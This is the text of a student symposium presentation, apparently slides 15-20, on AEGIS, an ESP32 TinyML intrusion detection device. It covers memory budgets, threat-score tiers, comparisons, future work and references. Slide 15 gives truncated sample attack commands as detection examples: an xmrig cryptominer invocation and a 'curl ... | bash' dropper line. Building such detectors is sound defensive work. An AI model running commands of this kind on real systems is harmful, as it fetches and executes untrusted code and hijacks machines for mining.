Strict compile-time static allocations (0 bytes malloc/free). Eliminates memory leaks and heap fragmentation entirely.
• TOTAL SRAM UTILIZATION
Consumes only 53,640 bytes (10.3%) of ESP32's 520 KB SRAM. Leaves 89.7% of memory free for future expansions.
• STATIC BUFFER BREAKDOWN
• UART Ring Buffer: 2,048 Bytes
• Replay Buffer: 1,536 Bytes
• Vector Scratchpad: 1,024 Bytes
• Model Weights: 512 Bytes
• 72-HOUR STRESS TESTING
Heap tracking via esp_get_free_heap_size() verified exactly 0 bytes of drift across 3 days of continuous exploit stress testing.

Slide 15
AEGIS TINYML SENTINEL | SRM VALLIAMMAI COLLEGE
Live Telemetry & Multi-Tier Exploit Neutralization
TIER 0: SAFE (Score 0-30)
Command: `ls -la /home/user && git status`
Entropy: 1.85 bits/char | Threat Score: S = 12
UI: Green 'SAFE' banner | Buzzer: Muted | Strobe: Dim Heartbeat
TIER 1: SUSPICIOUS (Score 30-60)
Command: `python3 inline_script_exemption`
Entropy: 3.39 bits/char | Threat Score: S = 18
UI: Yellow 'SAFE VIA EXEMPTION' | Buzzer: Single chirp | Strobe: 1 Hz
TIER 2: MALICIOUS (Score 60-85)
Command: `xmrig --url stratum+tcp://... -u 44AFF...`
Entropy: 4.21 bits/char | Threat Score: S = 78
UI: Red 'MALICIOUS MINER' | Buzzer: Dual 2.8kHz beeps | Strobe: 5 Hz
TIER 3: CRITICAL (Score 85-100)
Command: `memfd_create dropper && curl ... | bash`
Entropy: 4.85 bits/char | Threat Score: S = 96
UI: Inverted Flashing 'ATTACK BLOCKED' | Buzzer: Continuous warble siren | Strobe: 10 Hz

Slide 16
AEGIS TINYML SENTINEL | SRM VALLIAMMAI COLLEGE
Comparative Analysis vs State-of-the-Art
Architecture | Compute Core | Latency | Continual SGD | Heap Alloc | Cost
Cloud SIEM (Splunk) | AWS Server Cluster | 150ms – 4.5s | Cloud Batch | Gigabytes | High ($$$/mo)
Host EDR (Wazuh) | Host CPU (x86_64) | 10ms – 50ms | Ruleset Update | Megabytes | License Fee
EdgeEye (Ray et al.) | ARM Cortex-M4 | 450 µs | None (Static) | Dynamic (~12KB) | $15 – $25
TinyIDS (Al-Hawawreh) | Raspberry Pi 4 | 12 ms | Offline | Dynamic (Python) | $45 – $75
AEGIS Sentinel (Ours) | ESP32 (240 MHz) | < 45 µs (1.25µs Tree) | On-Device SGD | 0 Bytes (Static) | < $10 USD

Slide 17
AEGIS TINYML SENTINEL | SRM VALLIAMMAI COLLEGE
Key Innovations & Engineering Contributions
1. AIR-GAPPED HARDWARE SECURITY
Physical decoupling onto a dedicated microcontroller eliminates host-side kernel compromise, rootkit blinding, and CPU context switching jitter.
2. PRE-EXECUTION ULTRA-LOW LATENCY
Sub-45 microsecond inference completes before malicious shellcode can map into virtual memory, enabling true real-time exploit prevention.
3. FIRST ON-DEVICE CONTINUAL LEARNING IDS
Demonstrates that resource-constrained microcontrollers (Xtensa 240 MHz) can execute Momentum SGD locally in 38.4 µs without catastrophic forgetting.
4. PROVABLE ZERO-HEAP STABILITY
Zero dynamic memory allocations (0 bytes malloc/free) eliminate runtime heap crashes, ensuring 24/7 mission-critical industrial reliability.
5. FLASH PERSISTENT HYPERPLANE
Integrates ESP-IDF NVS flash serialization, guaranteeing learned threat adaptations survive power failures and field reboots.
6. DEMOCRATIZED EDGE ECONOMICS
Industrial-grade cyber defense implemented on an open-source, commercially accessible platform for under $10 USD.

Slide 18
AEGIS TINYML SENTINEL | SRM VALLIAMMAI COLLEGE
Future Engineering Scope & Research Extensions
DIRECT eBPF KERNEL TRACING
Transition from user-space /proc monitor to in-kernel extended Berkeley Packet Filter (eBPF) probes for synchronous system call interception.
HIGH-SPEED SPI DMA BUS
Upgrade UART (115.2 kbps) to a 40 Mbps SPI DMA interface, reducing serial transmission latency to under 2 microseconds.
HARDWARE CRYPTOGRAPHIC AUTH
Add a dedicated secure element (ATECC608A) for hardware AES-256 GCM encryption and anti-tamper telemetry frame signing.
FEDERATED CONTINUAL LEARNING
Equip sentinel fleet with ESP-NOW mesh networking to aggregate weight updates across distributed industrial endpoints without sharing raw logs.

Slide 19
AEGIS TINYML SENTINEL | SRM VALLIAMMAI COLLEGE
References & Acknowledgements
KEY SCHOLARLY REFERENCES
[1] X. Zhang et al., 'End-to-End Latency Benchmarking of Cloud-Offloaded Telemetry in Industrial IoT,' IEEE Trans. Ind. Inform., 2022.
[2] P. Warden & D. Situnayake, TinyML: Machine Learning on Arduino and Ultra-Low-Power Microcontrollers. O'Reilly Media, 2019.
[3] R. Kumar & N. Varma, 'Kernel Rootkits and the Vulnerability of Host-Based Intrusion Detection,' ACM Comput. Surv., 2021.
[4] J. Lin et al., 'On-Device Training Under 256KB Memory,' NeurIPS, 2022.
[5] L. Pellegrini et al., 'Latent Replay for Real-Time Continual Learning on Edge Devices,' IEEE CVPR Workshops, 2020.
ACKNOWLEDGEMENTS
• SRM VALLIAMMAI ENGINEERING COLLEGE
Special thanks to the evaluators, faculty, and symposium organizers for providing the platform to present this research.
• CHENNAI INSTITUTE OF TECHNOLOGY
Shri. P. Sriram (Chairman) and Dr. A. Ramesh (Principal) for state-of-the-art laboratory facilities.
• DEPARTMENT OF ECE, CIT
Dr. T. S. Arulananth (HOD) and Mr. Baskar M.E. (Project Supervisor) for invaluable technical mentorship and direction.

Slide 20
THANK YOU!
AEGIS: TINYML EMBEDDED KERNEL SENTINEL
Sub-45 µs Real-Time Inference | 0 Bytes Dynamic Heap | On-Chip Continual Learning
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
QUESTIONS & DISCUSSION
Presenters: Sai Prasath P (210425106193) & Tamil Selvan J (210425106242)
Chennai Institute of Technology (Autonomous)
Presented at SRM Valliammai Engineering College

